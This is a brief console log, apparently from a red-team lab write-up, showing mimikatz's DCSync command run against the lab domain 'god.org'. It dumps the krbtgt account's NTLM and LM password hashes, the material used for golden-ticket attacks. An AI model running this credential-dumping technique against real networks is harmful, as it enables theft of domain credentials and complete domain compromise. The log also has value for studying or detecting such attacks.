 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /owa.god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/8/24 21:44:23
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 58e91a5ac358d86513ab224312314061
    ntlm- 0: 58e91a5ac358d86513ab224312314061
    lm  - 0: a151f0fbafab56da67864278a60a75e8